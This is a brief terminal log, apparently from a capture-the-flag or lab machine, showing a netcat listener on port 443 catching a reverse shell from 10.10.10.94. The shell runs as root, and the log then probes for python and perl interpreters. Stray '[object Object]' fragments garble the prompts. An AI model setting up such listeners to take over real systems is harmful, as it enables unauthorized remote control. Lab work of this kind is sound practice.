 ❯ sudo nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.10.94 52436
whoami
root
[object Object]which python
[object Object]which which
/usr/bin/which
[object Object]which python
[object Object]which python2
[object Object]which python2.7
[object Object]which python3
[object Object]which python 3.9
[object Object]which perl
/usr/bin/perl
[object Object]